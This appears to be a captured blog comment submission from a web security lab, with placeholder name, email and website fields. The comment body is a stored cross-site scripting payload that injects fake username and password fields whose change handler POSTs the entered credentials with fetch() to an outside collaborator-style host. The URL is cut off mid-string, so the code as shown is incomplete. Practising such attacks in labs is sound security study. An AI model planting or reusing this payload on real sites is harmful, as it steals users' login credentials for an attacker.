 Leave a comment
Comment:
<input name=username id=username>
<input type=password name=password
onchange="if(this.value.length)fetch('https://b0csfsnir2yld3l66ouolm5aw12sq
method:'POST',
mode: 'no-cors',
body:username.value+':'+this.value
});">
Name:
test
Email:
test@test.com
Website:
https://test.com